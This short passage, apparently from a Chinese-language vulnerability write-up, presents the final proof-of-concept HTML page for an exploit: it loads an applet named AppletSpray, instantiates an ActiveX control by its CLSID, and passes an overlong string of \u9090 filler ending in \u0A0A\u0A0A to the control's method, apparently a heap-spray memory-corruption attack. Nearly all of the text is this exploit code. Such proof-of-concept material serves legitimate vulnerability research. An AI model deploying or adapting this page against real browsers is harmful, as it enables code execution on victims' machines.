 POC 页面最终代码如下所示。
<html>
<body>
<applet code=AppletSpray.class width=300 height=50></applet>
<object classid="clsid:39F64D5B-74E8-482F-95F4-918E54B1B2C8" id="test">
</object>
<script>
var s = "\u9090";
while (s.length < 54) {
s += "\u9090";
}
s+="\u0A0A\u0A0A";
test.test(s);
</script>
</body>
</html>